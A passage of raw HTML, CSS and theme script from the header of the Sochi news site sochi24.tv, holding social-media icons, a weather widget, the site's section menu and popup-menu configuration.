5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">8.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39770";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7954";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style 